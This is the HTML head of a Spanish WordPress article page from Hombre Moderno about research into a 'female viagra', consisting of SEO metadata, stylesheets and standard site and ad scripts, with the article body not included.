

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hombremoderno.es/inventan-viagra-femenina-el1/
body_size: 41837
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Científicos descubren la &#039;viagra femenina&#039; - Hombre Moderno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hombremoderno.es/xmlrpc.php" />
    			<!-- start/ frontend header/ WooZone -->
					<style type="text/css">
				.WooZone-price-info {
					font-size: 0.5em;
				}
				.woocommerce div.product p.price, .woocommerce div.product span.price {
					line-height: initial !important;
				}
			</style>
					<!-- end/ frontend header/ WooZone -->
		<script>window._wca = window._wca || [];</script>

<!-- Optimización para motores de búsqueda de Rank Math - https://s.rankmath.com/home -->
<meta name="description" content="La disfunción sexual no afecta solo a los hombres. El 46% de las mujeres entre 40 y 80 años sufre problemas de este tipo. Pero la era en que no había forma de combatir la falta de deseo sexual de ellas ha terminado. Un equipo de científicos de la Universidad de Michigan está desarrollando la viagra femenina."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hombremoderno.es/inventan-viagra-femenina-el1/" />
<link rel="next" href="https://www.hombremoderno.es/inventan-viagra-femenina-el1/2/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Científicos descubren la &#039;viagra femenina&#039; - Hombre Moderno" />
<meta property="og:description" content="La disfunción sexual no afecta solo a los hombres. El 46% de las mujeres entre 40 y 80 años sufre problemas de este tipo. Pero la era en que no había forma de combatir la falta de deseo sexual de ellas ha terminado. Un equipo de científicos de la Universidad de Michigan está desarrollando la viagra femenina." />
<meta property="og:url" content="https://www.hombremoderno.es/inventan-viagra-femenina-el1/" />
<meta property="og:site_name" content="Hombre Moderno" />
<meta property="article:publisher" content="https://www.facebook.com/revistahombremoderno/" />
<meta property="article:tag" content="disfuncion sexual" />
<meta property="article:tag" content="falta de deseo" />
<meta property="article:tag" content="viagra" />
<meta property="article:tag" content="viagra femenina" />
<meta property="article:section" content="Eros" />
<meta property="og:updated_time" content="2018-06-04T11:24:25+01:00" />
<meta property="fb:app_id" content="1774089899470941" />
<meta property="og:image" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/Sin-organizar/viagra.jpg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/Sin-organizar/viagra.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="625" />
<meta property="og:image:alt" content="viagra femenina" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2018-04-23T10:35:24+01:00" />
<meta property="article:modified_time" content="2018-06-04T11:24:25+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Científicos descubren la &#039;viagra femenina&#039; - Hombre Moderno" />
<meta name="twitter:description" content="La disfunción sexual no afecta solo a los hombres. El 46% de las mujeres entre 40 y 80 años sufre problemas de este tipo. Pero la era en que no había forma de combatir la falta de deseo sexual de ellas ha terminado. Un equipo de científicos de la Universidad de Michigan está desarrollando la viagra femenina." />
<meta name="twitter:site" content="@HombreModernoES" />
<meta name="twitter:creator" content="@HombreModernoES" />
<meta name="twitter:image" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/Sin-organizar/viagra.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Elisabet" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="1 minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.hombremoderno.es/#organization","name":"Hombre Moderno","logo":{"@type":"ImageObject","@id":"https://www.hombremoderno.es/#logo","url":"https://www.hombremoderno.es/wp-content/files/2017/03/logo-e1490261311431.jpg","caption":"Hombre Moderno","inLanguage":"es","width":"200","height":"200"}},{"@type":"WebSite","@id":"https://www.hombremoderno.es/#website","url":"https://www.hombremoderno.es","name":"Hombre Moderno","publisher":{"@id":"https://www.hombremoderno.es/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/Sin-organizar/viagra.jpg?fit=1000%2C625&amp;ssl=1","url":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/Sin-organizar/viagra.jpg?fit=1000%2C625&amp;ssl=1","width":"1000","height":"625","inLanguage":"es"},{"@type":"Person","@id":"https://www.hombremoderno.es/author/elisabet/","name":"Elisabet","url":"https://www.hombremoderno.es/author/elisabet/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e646a8e7ebbf7b021739a63673667198e939d19098fef5a70c4772b88aea0018?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/e646a8e7ebbf7b021739a63673667198e939d19098fef5a70c4772b88aea0018?s=96&amp;r=g","caption":"Elisabet","inLanguage":"es"},"worksFor":{"@id":"https://www.hombremoderno.es/#organization"}},{"@type":"WebPage","@id":"https://www.hombremoderno.es/inventan-viagra-femenina-el1/#webpage","url":"https://www.hombremoderno.es/inventan-viagra-femenina-el1/","name":"Cient\u00edficos descubren la &#039;viagra femenina&#039; - Hombre Moderno","datePublished":"2018-04-23T10:35:24+01:00","dateModified":"2018-06-04T11:24:25+01:00","author":{"@id":"https://www.hombremoderno.es/author/elisabet/"},"isPartOf":{"@id":"https://www.hombremoderno.es/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/Sin-organizar/viagra.jpg?fit=1000%2C625&amp;ssl=1"},"inLanguage":"es"},{"@type":"BlogPosting","headline":"Cient\u00edficos descubren la &#039;viagra femenina&#039; - Hombre Moderno","keywords":"viagra femenina","datePublished":"2018-04-23T10:35:24+01:00","dateModified":"2018-06-04T11:24:25+01:00","author":{"@id":"https://www.hombremoderno.es/author/elisabet/"},"publisher":{"@id":"https://www.hombremoderno.es/#organization"},"description":"La disfunci\u00f3n sexual no afecta solo a los hombres. El 46% de las mujeres entre 40 y 80 a\u00f1os sufre problemas de este tipo. Pero la era en que no hab\u00eda forma de combatir la falta de deseo sexual de ellas ha terminado. Un equipo de cient\u00edficos de la Universidad de Michigan est\u00e1 desarrollando la viagra femenina.","name":"Cient\u00edficos descubren la &#039;viagra femenina&#039; - Hombre Moderno","@id":"https://www.hombremoderno.es/inventan-viagra-femenina-el1/#richSnippet","isPartOf":{"@id":"https://www.hombremoderno.es/inventan-viagra-femenina-el1/#webpage"},"image":{"@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/Sin-organizar/viagra.jpg?fit=1000%2C625&amp;ssl=1"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://www.hombremoderno.es/inventan-viagra-femenina-el1/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//s.pubmine.com' />
<link rel='dns-prefetch' href='//x.bidswitch.net' />
<link rel='dns-prefetch' href='//static.criteo.net' />
<link rel='dns-prefetch' href='//ib.adnxs.com' />
<link rel='dns-prefetch' href='//aax.amazon-adsystem.com' />
<link rel='dns-prefetch' href='//bidder.criteo.com' />
<link rel='dns-prefetch' href='//cas.criteo.com' />
<link rel='dns-prefetch' href='//gum.criteo.com' />
<link rel='dns-prefetch' href='//ads.pubmatic.com' />
<link rel='dns-prefetch' href='//gads.pubmatic.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//ad.doubleclick.net' />
<link rel='dns-prefetch' href='//googleads.g.doubleclick.net' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//cdn.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.g.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.swid.switchadhub.com' />
<link rel='dns-prefetch' href='//af.pubmine.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed" href="https://www.hombremoderno.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed de los comentarios" href="https://www.hombremoderno.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Comentario Descubren la viagra femenina del feed" href="https://www.hombremoderno.es/inventan-viagra-femenina-el1/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Finventan-viagra-femenina-el1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Finventan-viagra-femenina-el1%2F&#038;format=xml" />
<!-- hombremoderno.es is managing ads with Advanced Ads --><script id="hombr-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thickbox.css-css' href='https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woo-related-products-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/css/woo-related-products-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-stylesheet-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='WooZone-frontend-style-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/css/frontend.css?ver=13.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='WooZoneProducts-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/modules/product_in_post/style.css?ver=13.6.8' type='text/css' media='all' />
<style id='WooZoneProducts-inline-css' type='text/css'>
.wb-box {
		background-color: #f9f9f9;
		border: 1px solid #ecf0f1;
		border-radius: 5px;
		font-family: \'Open Sans\', sans-serif;
		margin: 20px auto;
		padding: 2%;
		width: 90%;
		max-width: 660px;
		font-family: \'Open Sans\';
	}
/*# sourceURL=WooZoneProducts-inline-css */
</style>
<link rel='stylesheet' id='wordads-css' href='https://c0.wp.com/p/jetpack/15.4/modules/wordads/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style-woocommerce.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_fitness/demo_style.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://www.hombremoderno.es/wp-content/plugins/prdctfltr/includes/css/style.min.css?ver=7.2.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/_inc/build/wordads/js/adflow-loader.min.js?minify=false&amp;ver=15.4" id="adflow_script_loader-js"></script>
<script type="text/javascript" src="https://public-api.wordpress.com/wpcom/v2/sites/88925003/adflow/conf/?_jsonp=a8c_adflow_callback&amp;ver=15.4" id="adflow_config-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/js/woo-related-products-public.js?ver=1.0.0" id="woo-related-products-js"></script>
<script type="text/javascript" id="WooZone-frontend-script-js-extra">
/* <![CDATA[ */
var woozone_vars = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","checkout_url":"https://www.hombremoderno.es/finalizar-compra/","lang":{"loading":"Loading...","closing":"Closing...","saving":"Saving...","updating":"Updating...","amzcart_checkout":"checkout done","amzcart_cancel":"canceled","amzcart_checkout_msg":"all good","amzcart_cancel_msg":"You must check or cancel all amazon shops!","available_yes":"available","available_no":"not available","load_cross_sell_box":"Frequently Bought Together Loading..."}};
//# sourceURL=WooZone-frontend-script-js-extra
/* ]]> */
</script>
